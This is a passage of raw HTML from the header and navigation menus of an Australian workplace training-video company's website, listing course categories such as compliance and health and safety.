                  d="M-47,.009H747.988V330.991H-47V0.009Zm8.406,341.973S42.644,188.874,221.427,165.713s189.032,29.113,352.209-48.779C662.342,74.59,682.31-44.763,878.547-37.712l1276.433,15L2134.8,66.586s-118.2,283.508-335.48,374.993c-335.23,141.149-408.49-29.872-547.25,9.051-168.25,47.195-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,505.019,196.982,637.03,19.968,626.527S-38.594,341.982-38.594,341.982Z"/>
        </svg>
        <div class="">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 888 355" class="header-top-border" aria-hidden="true">
                <path class="cls-1"
                      d="M-63.311,456.427S53.317,205.631,232.1,182.479s187.905,54.635,350.838-23.7c99.01-47.6,108.833-164.522,305.07-157.474"/>
            </svg>
        </div>
        <div class="container-fluid">
            <div class="headwrap">
                <div class="logo-left">
				
                    <a href="https://channel1.com.au/"><img src="https://channel1.com.au/wp-content/uploads/2022/11/logo.png" alt="" /></a>
                </div>
                <div class="navmenu">
                    <ul id="menu-primary-menu" class="menu-links"><li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5479 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8172" class="has-dropdown level1 main-megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8172 has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<ul class='drodown-menu submenu'>
	<li id="menu-item-8173" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173 has-sub el-depth-1"><a href="#">Business Skills</a>
	<ul class='level2'>
		<li id="menu-item-8043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8043 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8044 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8045 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8046 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8047 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8048 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8049 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8050 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8051" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8051 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8052 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8053 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8054 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul>
</li>
	<li id="menu-item-8174" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8174 has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<ul class='level2'>
		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8055 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8056 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8057 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8058 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8059 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8060 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8063 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8064 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8065" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8175" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8175 has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<ul class='level2'>
		<li id="menu-item-8066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8068 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8069 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8070 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
		<li id="menu-item-8071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8071 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8072 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8073 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8074 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/food-safety/">Food Safety Training Videos</a></li>
		<li id="menu-item-8075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8075 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8076 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8077 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8078 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8079 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8080 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8081 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8082 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8083 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8084 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8587 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/office-safety/">Office Safety Training Videos</a></li>
		<li id="menu-item-8085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8085 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8086 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8087 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8088 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8089 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8090 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8176" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176 has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<ul class='level2'>
		<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8036 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8037" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8037 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8177" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8177 has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<ul class='level2'>
		<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8595 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/healthcare-sector-specific/">Healthcare Training Videos</a></li>
		<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8596 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/hospitality-sector-specific/">Hospitality Training Videos</a></li>
		<li id="menu-item-8038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8038 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8039 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8040" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8040 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul>
</li>
	<li id="menu-item-8033" class="shop_pro_l1 has-dropdown menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8034" class="shop_pro_l1 has-dropdown last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul>
</li>
<li id="menu-item-8759" class="shortmenu has-dropmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8759 has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='dropdownmenu'><ul class='submenu'>
	<li id="menu-item-4132" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4132 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4133" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4133 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4134" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4134 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4135" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4136" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4137" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
</ul>                    <div class="call-link-inline">
                        <a href="tel:0387430488" class="call"> <i class="fa fa-phone hidden"></i>03 8743 0488</a>
                        <a href="https://channel1.com.au/get-a-quote/" class="btn-quote">Get A Quote</a>
                    </div>
                </div>
            </div>
        </div>
    </header>
</div>
<!-- Aside menu -->
<aside>
    <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1" aria-hidden="true">
        <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
    </svg>
    <div class="sidemenu-wrapper">
       <!--  <div class="top-header-link">
            <div class="u-links">
                <img width="16" height="20" src="https://channel1.com.au/wp-content/uploads/2021/09/user-icon.png" class="u-icon" alt="user-icon" decoding="async" />                <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign In</a>  <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign Up</a>            </div>
            <a rel="nofollow" href="https://channel1.com.au/cart/" class="cart-link"><span class="item-price cart-items">0</span><img width="32" height="27" src="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png" class="" alt="cart-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png 32w, https://channel1.com.au/wp-content/uploads/2021/09/cart-icon-303x255.png 303w" sizes="(max-width: 32px) 100vw, 32px" /></a>
        </div> -->
        <div class="form-search">
            <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://channel1.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4735" data-tax="" ><form class="aws-search-form" action="https://channel1.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69709715eafb0">What topic are you looking for?</label><input type="search" name="s" id="69709715eafb0" value="" class="aws-search-field" placeholder="What topic are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>        </div>

        <ul id="menu-side-menu" class="menu-main"><li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2117 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8160 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8161 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">Business Skills</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8106 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8107 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8108 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8109 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8110 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8111 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8112 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8113 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8114 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8115 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8116 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8117 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul></div>
</li>
	<li id="menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8162 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8118 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8119 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8120 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8121 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8122 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8123 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8124 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8125 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8126 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8127 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8128 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8164 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8129 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8130 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8131 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8132 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8135 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8136 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8138 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8139 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8140 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8141 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8142 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8143 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
